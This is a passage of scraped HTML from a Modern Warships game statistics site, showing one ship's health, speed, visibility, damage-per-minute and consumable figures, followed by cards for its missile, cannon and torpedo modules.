Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;lang&quot;:&quot;en&quot;}"><div class="detail-view__stats-card detail-view__stats-card--subsystem"><!--[--><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Statistics</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Health</span><!----></div><div class="ship-info__top-stat-value">415 000 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:43.81384790011351%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Speed</span><!----></div><div class="ship-info__top-stat-value">15.55 <span>knots</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:11.450381679389313%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Maneuvering ability</span><!----></div><div class="ship-info__top-stat-value">7 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:46.3924477410654%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--]--></div></div></div><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Visibility</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>View Range</span><!----></div><div class="ship-info__top-stat-value">10.67 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:78.43137254901961%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Aerial Visibility</span><!----></div><div class="ship-info__top-stat-value">6.57 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:86.5173473869126%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Surface Visibility</span><!----></div><div class="ship-info__top-stat-value">6.07 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:76.69402356902356%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Underwater Visibility</span><!----></div><div class="ship-info__top-stat-value">4.6 <span>km</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:84.41995714722985%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Stealth</span><!----></div><div class="ship-info__top-stat-value">1.5 <span>%</span></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:18.75%;"></div></div></div><!--]--><!--]--><!--]--><!--]--></div></div></div><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Maximum potential DPM</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Maximum potential DPM</span><!----></div><div class="ship-info__top-stat-value">1 397 286 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:73.4225611764209%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>DPM vs surface targets</span><!----></div><div class="ship-info__top-stat-value">1 289 286 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:86.70605976009867%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>DPM vs air targets</span><!----></div><div class="ship-info__top-stat-value">108 000 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:17.79058434112912%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>DPM vs underwater targets</span><!----></div><div class="ship-info__top-stat-value">537 347 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:60.99556968951691%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--]--></div></div></div><div class="subsystem-statistics-card-category"><div class="detail-view__stats-card-title-split"><div class="detail-view__stats-card-primary-area"><h2>Consumables</h2></div><div class="detail-view__stats-card-secondary-area"><button class="detail-view__stats-card-upgrade-button"><span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span><span class="detail-view__stats-card-upgrade-button-toggle"><span class="detail-view__stats-card-upgrade-button-toggle-slide"></span></span></button></div></div><div class="ship-info__top-item"><div class="ship-info__top-stats ship-info__top-stats-half"><!--[--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Damage Control</span><!----></div><div class="ship-info__top-stat-value">5 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:62.5%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Countermeasures</span><!----></div><div class="ship-info__top-stat-value">10 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:50%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Ammunition Reserve</span><!----></div><div class="ship-info__top-stat-value">2 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:40%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Torpedo Countermeasures</span><!----></div><div class="ship-info__top-stat-value">0 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:0%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--[--><!--[--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><div class="ship-info__top-stat"><div class="ship-info__top-stat-text"><div class="ship-info__top-stat-key"><span>Smoke</span><!----></div><div class="ship-info__top-stat-value">0 <!----></div></div><div class="ship-info__top-stat-bar"><div class="ship-info__top-stat-bar-inner" style="width:0%;"></div></div></div><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--><!--]--><!--]--></div></div></div><!--]--></div></ship-statistics></div>
    </div>


    <div class="detail-view-wrapper">
        <div class="detail-view">
            <div class="ezb ezb-fw">
                                    <div id="ezoic-pub-ad-placeholder-105">
                    </div>

                    <script>
                        ezstandalone.cmd.push(function() {
                            ezstandalone.showAds(105);
                        });
                    </script>
                            </div>
        </div>
    </div>


            <div class="detail-view-wrapper">
            <div class="modules-title">
                <h2>Modules</h2>
            </div>
        </div>
    
    <div class="small-cards">
                    <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/missile-battery/champ-6rspb2l8">

                    <div class="rarity-triangle rarity-triangle--rarity-2"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">3X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/EMPMissile.jpeg?v=d58c1a2a"
         alt="CHAMP"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/EMPMissile.jpeg?v=d58c1a2a 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/EMPMissile.jpeg?v=d58c1a2a 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/EMPMissile.jpeg?v=d58c1a2a 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/EMPMissile.jpeg?v=d58c1a2a 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/EMPMissile.jpeg?v=d58c1a2a" alt="CHAMP" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--2">Rare</span>
                    Missile battery
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/missile-battery/champ-6rspb2l8">CHAMP</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/missile-battery/champ-6rspb2l8">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/cannon/mj-l-12-155-mm-3zgn92kt">

                    <div class="rarity-triangle rarity-triangle--rarity-2"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">2X</div>
                            <div class="small-card__locked">
                    <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="#000000"><path d="M0 0h24v24H0z" fill="none"/><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>                    <span class="sr-only">Locked</span>
                </div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MJL12Railgun.jpeg?v=3deadbb0"
         alt="MJ-L-12 (155 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
         data-srcset="https://mwstats.info/cdn-cgi/image/width=700%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MJL12Railgun.jpeg?v=3deadbb0 700w, https://mwstats.info/cdn-cgi/image/width=540%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MJL12Railgun.jpeg?v=3deadbb0 540w, https://mwstats.info/cdn-cgi/image/width=430%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MJL12Railgun.jpeg?v=3deadbb0 430w, https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MJL12Railgun.jpeg?v=3deadbb0 215w"
    >
</picture>

<noscript>
    <img src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/MJL12Railgun.jpeg?v=3deadbb0" alt="MJ-L-12 (155 mm)" height="1" width="1" />
</noscript>

    </a>

    <div class="ship-card__text">

                    <div class="ship-card__type-container">
                <div class="ship-card__type">
                                <span
                                    class="rarity-color--2">Rare</span>
                    Cannon
                </div>
            </div>
        

        <div class="ship-card__name">
            <a href="https://mwstats.info/modules/cannon/mj-l-12-155-mm-3zgn92kt">MJ-L-12 (155 mm)</a>
        </div>
    </div>

    <div class="ship-card__buttons ship-card__buttons--only-one">
        <a class="ship-card__button" href="https://mwstats.info/modules/cannon/mj-l-12-155-mm-3zgn92kt">
            <span class="ship-card__buttons-separator"></span>
            View
        </a>
    </div>



</div>
                <div class="small-card">


    <a class="small-card__image" href="https://mwstats.info/modules/torpedo/mark-48-533-mm-27glitni">

                    <div class="rarity-triangle rarity-triangle--rarity-2"></div>
        
        <div class="small-card__overlay-info">
            <div class="small-card__count">2X</div>
                    </div>

        <picture>
    <img src="[data-uri]"
         data-src="https://mwstats.info/cdn-cgi/image/width=215%2Cformat=auto%2Cquality=85/images/subsystem-square-composite/Mark48.jpeg?v=21c36df4"
         alt="Mark 48 (533 mm)"
         class="lazyload"
         data-sizes="auto"
         height="1"
         width="1"
         srcset="[data-uri]"
